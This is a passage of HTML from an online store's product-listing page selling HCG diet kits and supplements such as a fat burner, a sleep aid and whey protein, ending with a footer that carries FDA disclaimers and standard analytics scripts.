240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Add to cart</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:110,&quot;item_id&quot;:&quot;26-KIT&quot;,&quot;item_name&quot;:&quot;26 Kit - up to 25 lbs (single kit)&quot;,&quot;sku&quot;:&quot;26-KIT&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Store products&quot;,&quot;id&quot;:&quot;26-KIT&quot;,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/26-kit-up-to-25-lbs-single-kit\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/26-kit-up-to-25-lbs-single-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/26-kit-up-to-25-lbs-single-kit/">26 Kit &#8211; up to 25 lbs (single kit)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-23202 status-publish instock product_cat-store-products product_cat-support-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/fat_burner/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2017/09/fatburner-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Fat Burner" title="Fat Burner" itemprop="image" /><span class="product-loading-icon added-cart"></span><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2017/09/Screen-Shot-2018-04-02-at-12.12.49-PM-300x300.png","2x":"","mobile":"","responsive":"true"}' alt="Fat Burner" class="product-hover-image" title="Fat Burner"></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/product-category/store-products/?add-to-cart=23202" data-quantity="1" data-product_id="23202" data-product_sku="BE-FBBT-60" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23202" data-product_sku="BE-FBBT-60" aria-label="Add to cart: &ldquo;Fat Burner&rdquo;" rel="nofollow" data-success_message="&ldquo;Fat Burner&rdquo; has been added to your cart"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc0e00f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Add to cart</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23202,&quot;item_id&quot;:&quot;BE-FBBT-60&quot;,&quot;item_name&quot;:&quot;Fat Burner&quot;,&quot;sku&quot;:&quot;BE-FBBT-60&quot;,&quot;price&quot;:37.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Store products&quot;,&quot;id&quot;:&quot;BE-FBBT-60&quot;,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/fat_burner\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/fat_burner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/fat_burner/">Fat Burner</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.95</bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-207 status-publish last instock product_cat-40-day-kit product_cat-hcg-kits product_cat-store-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/40-kit-up-to-45-lbs-single-kit/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2017/12/hcg40daykitnomeasure-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="40 Kit &#8211; up to 45 lbs (single kit)" title="40 Kit &#8211; up to 45 lbs (single kit)" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/product-category/store-products/?add-to-cart=207" data-quantity="1" data-product_id="207" data-product_sku="40-KIT" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="207" data-product_sku="40-KIT" aria-label="Add to cart: &ldquo;40 Kit - up to 45 lbs (single kit)&rdquo;" rel="nofollow" data-success_message="&ldquo;40 Kit - up to 45 lbs (single kit)&rdquo; has been added to your cart"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc0f058" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Add to cart</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:207,&quot;item_id&quot;:&quot;40-KIT&quot;,&quot;item_name&quot;:&quot;40 Kit - up to 45 lbs (single kit)&quot;,&quot;sku&quot;:&quot;40-KIT&quot;,&quot;price&quot;:150.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;HCG Kits&quot;,&quot;id&quot;:&quot;40-KIT&quot;,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/40-kit-up-to-45-lbs-single-kit\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/40-kit-up-to-45-lbs-single-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/40-kit-up-to-45-lbs-single-kit/">40 Kit &#8211; up to 45 lbs (single kit)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.95</bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-80970 status-publish instock product_cat-store-products product_cat-support-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/sleep-aid/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2018/05/sleepaid-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Sleep Aid" title="Sleep Aid" itemprop="image" /><span class="product-loading-icon added-cart"></span><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2018/05/SA_Sup-Facts-300x300.jpg","2x":"","mobile":"","responsive":"true"}' alt="Sleep Aid" class="product-hover-image" title="Sleep Aid"></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/product-category/store-products/?add-to-cart=80970" data-quantity="1" data-product_id="80970" data-product_sku="BE-SATB-60-1" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="80970" data-product_sku="BE-SATB-60-1" aria-label="Add to cart: &ldquo;Sleep Aid&rdquo;" rel="nofollow" data-success_message="&ldquo;Sleep Aid&rdquo; has been added to your cart"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc10478" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Add to cart</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:80970,&quot;item_id&quot;:&quot;BE-SATB-60-1&quot;,&quot;item_name&quot;:&quot;Sleep Aid&quot;,&quot;sku&quot;:&quot;BE-SATB-60-1&quot;,&quot;price&quot;:24.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Store products&quot;,&quot;id&quot;:&quot;BE-SATB-60-1&quot;,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/sleep-aid\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/sleep-aid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/sleep-aid/">Sleep Aid</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-320 status-publish last instock product_cat-store-products product_cat-support-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/liquid-b12-complex/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2016/02/b12bottle2oz-1-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Liquid B12 Complex" title="Liquid B12 Complex" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="https://hcgdiet.com/product/liquid-b12-complex/" data-quantity="1" data-product_id="320" data-product_sku="" class="product_loop_button product_type_variable add_to_cart_button " data-product_id="320" data-product_sku="" aria-label="Select options for &ldquo;Liquid B12 Complex&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc118da" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Select options</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:320,&quot;item_id&quot;:320,&quot;item_name&quot;:&quot;Liquid B12 Complex&quot;,&quot;sku&quot;:320,&quot;price&quot;:14.99,&quot;stocklevel&quot;:1000,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Store products&quot;,&quot;id&quot;:320,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/liquid-b12-complex\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/liquid-b12-complex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/liquid-b12-complex/">Liquid B12 Complex</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span><span class="screen-reader-text">Price range: &#36;14.99 through &#36;25.00</span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-79358 status-publish instock product_cat-store-products product_cat-support-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/gnarly-whey-protein/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2018/04/19_gnarlywhey_choc_1-900-300x300.png","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Gnarly Whey Protein" title="Gnarly Whey Protein" itemprop="image" /><span class="product-loading-icon added-cart"></span><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2018/04/Gnarly-Choc-Whey-Sup-Panel-300x300.jpg","2x":"","mobile":"","responsive":"true"}' alt="Gnarly Whey Protein" class="product-hover-image" title="Gnarly Whey Protein"></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="https://hcgdiet.com/product/gnarly-whey-protein/" data-quantity="1" data-product_id="79358" data-product_sku="GN-WHTB" class="product_loop_button product_type_variable add_to_cart_button " data-product_id="79358" data-product_sku="GN-WHTB" aria-label="Select options for &ldquo;Gnarly Whey Protein&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc145e3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Select options</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:79358,&quot;item_id&quot;:&quot;GN-WHTB&quot;,&quot;item_name&quot;:&quot;Gnarly Whey Protein&quot;,&quot;sku&quot;:&quot;GN-WHTB&quot;,&quot;price&quot;:59.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Support Products&quot;,&quot;id&quot;:&quot;GN-WHTB&quot;,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/gnarly-whey-protein\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/gnarly-whey-protein/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/gnarly-whey-protein/">Gnarly Whey Protein</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-10884 status-publish last instock product_cat-bundles product_cat-store-products has-post-thumbnail sale shipping-taxable purchasable product-type-bundle">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<span class="onsale">Sale</span><a href="https://hcgdiet.com/product/support-bundle/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2016/12/hcgsupportprod-e1640822613315-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Support Bundle" title="Support Bundle" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="https://hcgdiet.com/product/support-bundle/" data-quantity="1" data-product_id="10884" data-product_sku="SB-20" class="product_loop_button product_type_bundle product_type_bundle_input_required add_to_cart_button " data-product_id="10884" data-product_sku="SB-20" aria-label="Read more about &ldquo;Support Bundle&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc17bf9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Select options</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10884,&quot;item_id&quot;:&quot;SB-20&quot;,&quot;item_name&quot;:&quot;Support Bundle&quot;,&quot;sku&quot;:&quot;SB-20&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Store products&quot;,&quot;id&quot;:&quot;SB-20&quot;,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/support-bundle\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;bundle&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/support-bundle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/support-bundle/">Support Bundle</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.84</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.85</bdi></span><span class="screen-reader-text">Price range: &#36;140.84 through &#36;150.85</span></del> <span class="screen-reader-text">Original price was: &#036;140.84 &ndash; &#036;150.85Price range: &#036;140.84 through &#036;150.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115.67</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.68</bdi></span><span class="screen-reader-text">Price range: &#36;115.67 through &#36;123.68</span></ins><span class="screen-reader-text">Current price is: &#036;115.67 &ndash; &#036;123.68Price range: &#036;115.67 through &#036;123.68.</span></span>

					</div>
</div>
</article>
	</section>
</div>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 10 results</p>

</div>


					</div>
							<div class="clearboth"></div>
				</div>
			</div>
		</div>

	
<section data-rocket-location-hash="de8fe5967f0ff6e1e59706945bef804e" id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
				<div class="mk-col-1-2"><section id="text-17" class="widget widget_text"><div class="widgettitle">THE OFFICIAL HCG DIET SITE</div>			<div class="textwidget"><div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
<div class="vc_col-sm-4 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="hcg_icon" decoding="async" loading="lazy" srcset="https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-150x150.png 150w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-286x286.png 286w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-100x100.png 100w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-600x600.png 600w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-300x300.png 300w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-768x768.png 768w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-1024x1024.png 1024w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></div>
</figure></div>
</div>
<div class="vc_col-sm-8 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
<p style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Providing quality HCG Diet drops, supporting products and the best customer support! Diets are hard. We are here to help you reach your diet goals.</p>
</div></div>
</div>
		</section></div>
	<div class="mk-col-1-2">
	    <div class="mk-col-1-2"><section id="text-18" class="widget widget_text"><div class="widgettitle">HELPFUL LINKS</div>			<div class="textwidget"><div class="row">
<div class="col-lg-6 col-md-6">
<ul class="simple-links divider">
<li><a href="https://hcgdiet.agilecrm.com/help/">Help</a></li>
<li><a href="/my-account/">My Account</a></li>
<li><a href="https://hcgdiet.agilecrm.com/help/">FAQs</a></li>
</ul>
</div>
<div class="col-lg-6 col-md-6">
<ul class="simple-links">
<li><a href="https://hcgdiet.com/contact/">Contact</a></li>
<li><a href="https://hcgdiet.com/store/">Shop</a></li>
<li><a href="https://hcgdiet.com/terms-of-service/">Terms of Service</a></li>
<li><a href="https://hcgdiet.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
		</section></div>
	    <div class="mk-col-1-2"><section id="text-19" class="widget widget_text"><div class="widgettitle">FDA Statement</div>			<div class="textwidget"><p>The products and statements made here have not been evaluated by the FDA. Our products are not intended to diagnose, treat, cure or prevent any disease. Always consult a physician before starting any supplement program.</p>
</div>
		</section></div>
	</div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Attention: Individual results may vary from the personal experiences listed on this page. Due to their unique experiences, body types and strictness to the program there are no guarantees for others, who have used or plan to use HCG Triumph, see the same results. Information provided within our site and marketing material is based on historical research, literature and results from the many thousands of former HCG (Human Chorionic Gonaditropin) Triumph clients. The personal experiences listed on this page were submitted for entry to a contest held by HCG Triumph. A before and after photo along with our clients story was required for eligibility to receive a prize. Contact your HCG Triumph weight loss support team now for any questions or concerns. Statements regarding HCG Triumph have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat or cure any disease. FDA STATEMENT: HCG has no known effects on fat mobilization, appetite or sense of hunger, or body fat distribution. HCG has not been demonstrated to be effective adjunctive therapy in the treatment of obesity. There is no substantial evidence that it increases weight loss beyond that resulting from caloric restriction, that it causes a more attractive or "normal" distribution of fat, or that it decreases the hunger and discomfort associated with calorie restricted diets.</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div data-rocket-location-hash="c3828d9145e3724bf938987487ab76ad" class="bottom-corner-btns js-bottom-corner-btns">
</div>




	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css"> </style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hcgdiet.agilecrm.com/stats/min/agile-min.js"></script><script>_agile.set_account("ph1udvfgvntpg1ae43ahibl3cp","hcgdiet");_agile.track_page_view();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-557R7G5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://hcgdiet.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
